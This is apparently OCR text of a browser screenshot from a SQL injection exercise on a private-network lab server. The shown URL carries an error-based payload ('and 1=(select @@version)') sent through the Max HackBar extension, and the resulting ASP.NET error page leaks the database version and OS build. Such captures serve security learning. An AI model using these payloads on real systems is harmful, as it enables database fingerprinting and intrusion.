 在将 nvarchar 值 'Microsoft SQL
192.168.159.135:8080/get.aspx?id=1 and 1=(select @
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL http://192.168.159.135:8080/get.aspx?id=1 and 1=(select @@version)
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman